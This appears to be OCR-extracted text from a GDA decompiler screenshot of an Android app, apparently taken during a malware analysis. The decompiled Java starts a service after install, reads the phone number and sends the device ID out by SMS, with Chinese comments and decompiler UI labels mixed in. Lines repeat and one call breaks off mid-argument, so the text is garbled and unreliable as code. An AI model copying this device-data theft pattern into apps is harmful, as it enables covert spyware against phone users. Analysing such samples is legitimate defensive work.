 a.log("安装后执行这个");
Intent v0 = new Intent(this, MyService.class);
this.startService(v0);
press 'c' key
SmsManager.getDefault();
GDA add Comment
this.getSystemService("phone"
启动服务
确认
a.sendMsg(b.h, a.getDeviceId(t
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
a.log("安装后执行这个");
Enter
Intent v0 = new Intent(this, MyService.class);
this.startService(v0); /*启动服务*/
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.sendMsg(b.h, a.getDeviceId(this, ""));
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);